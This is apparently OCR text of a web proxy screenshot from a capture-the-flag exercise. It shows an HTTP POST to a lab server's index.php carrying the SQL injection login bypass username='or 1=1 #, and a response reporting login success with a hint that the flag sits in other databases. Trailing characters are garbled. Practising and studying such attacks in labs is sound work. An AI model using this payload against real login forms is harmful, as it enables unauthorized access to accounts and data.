 Go
Cancel
<
>
Target: http://10.105.42.5:8888
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 10.105.42.5:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=c6g73f8nbr96r876dpeslnirv2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
username='or 1=1
#&password=a&sign=bc223d0afa61e9c204a8e3984d83facc
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 06 May 2017 10:32:05
GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 76
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;
charset=UTF-8
login success! but you need read
flag from other
databases!□(□□□)□□